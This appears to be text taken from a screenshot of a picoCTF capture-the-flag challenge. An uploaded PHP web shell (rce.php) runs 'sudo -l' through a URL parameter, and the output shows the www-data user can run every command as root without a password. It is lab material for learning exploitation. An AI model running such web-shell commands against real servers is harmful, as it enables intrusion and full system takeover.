 Not Secure standard-pizzas.picoctf.net:62726/uploads/rce.php?command=sudo -l
Exploiting RCE
Command: sudo -l\n
Matching Defaults entries for www-data on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on challenge:
    (ALL) NOPASSWD: ALL